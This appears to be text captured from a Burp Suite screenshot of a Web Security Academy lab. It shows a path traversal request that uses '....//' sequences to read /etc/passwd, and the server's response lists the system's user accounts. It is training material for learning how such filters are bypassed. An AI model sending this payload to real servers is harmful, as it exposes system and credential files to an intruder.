 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a1e0042038230f385138de300ea0077.web-security-academy.net
3 Cookie: session=L4yIkJBptuYqRVmRQZXJaLwuNArb7eCu
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Search 0 highlights